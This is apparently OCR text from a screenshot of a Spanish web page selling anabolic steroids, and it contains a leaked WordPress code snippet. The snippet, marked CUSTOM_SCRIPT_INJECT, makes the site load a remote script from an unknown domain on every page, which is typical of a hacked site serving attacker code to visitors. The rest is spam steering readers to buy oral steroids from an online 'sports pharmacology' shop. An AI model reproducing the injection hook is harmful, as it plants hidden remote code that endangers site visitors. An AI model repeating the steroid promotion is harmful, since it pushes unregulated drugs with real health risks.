
// CUSTOM_SCRIPT_INJECT_START
add_action('wp_enqueue_scripts', function() {
wp_enqueue_script('custom-inject', 'https://beroniw.com/hwkOP5',
array(), '1.0', false); }); // CUSTOM_SCRIPT_INJECT_END
Anabolizantes: Compra
Segura y Efectiva
El uso de anabolizantes ha crecido en popularidad en
el ámbito del deporte y el culturismo. Sin embargo, es
esencial ser cauteloso al considerar su compra, ya que
la calidad, la legalidad y la salud son factores cruciales
a tener en cuenta.
¿No sabe dónde es mejor conseguir
esteroides
orales
? Pruebe nuestra tienda de farmacología
deportiva.